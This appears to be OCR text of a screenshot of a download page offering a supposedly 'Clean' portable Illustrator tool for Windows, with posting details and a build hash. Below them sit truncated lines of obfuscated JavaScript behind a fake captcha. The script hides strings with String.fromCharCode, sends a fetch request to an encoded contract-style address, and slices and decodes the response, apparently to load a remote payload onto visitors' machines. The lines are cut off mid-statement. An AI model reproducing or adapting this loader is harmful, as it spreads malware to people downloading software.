
 Illustrator Portable tool [Windows] Clean
K
7 June 2026
Posted By:
Petandvet
Build Hash:
dcd667ba36ac66c025f89541c9ca9bde
🗓 2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fro
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromC